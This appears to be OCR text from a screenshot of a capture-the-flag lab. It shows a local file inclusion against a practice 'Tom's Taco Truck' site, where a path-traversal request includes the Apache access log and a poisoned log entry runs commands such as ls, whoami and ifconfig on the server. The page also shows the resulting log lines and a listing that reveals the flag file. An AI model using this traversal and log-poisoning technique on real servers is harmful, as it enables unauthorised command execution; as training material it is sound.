 Our Menu
192.168.209.52/menu.php?file=../../../var/log/apache2/access.log&cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.209 - - [19/Dec/2022:11:37:15 +0000] "GET /menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 752 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:20 +0000] "GET
/menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 901 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:36 +0000] "admin.php css current_menu.php database.php favicon.ico
feedback.php flag_kPouhBJvGLrhLy3spjEZBBRF img index.php menu.php robots.txt submitFeedback.php \n" 400 484 "-" "-"
192.168.119.209 - - [19/Dec/2022:11:37:39 +0000] "GET /menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 1103 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:54 +0000] "GET
/menu.php?file=../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 988 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:38:08 +0000] "GET /menu.php?file=../../../var/log/apache2
/access.log&cmd=ifconfig HTTP/1.1" 200 968 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.119.209 - - [19/Dec/2022:11:38:56 +0000] "
admin.php
css
current_menu.php
database.php
favicon.ico
feedback.php
flag_kPouhBJvGLrhLy3spjEZBBRF
img
index.php
menu.php
robots.txt
submitFeedback.php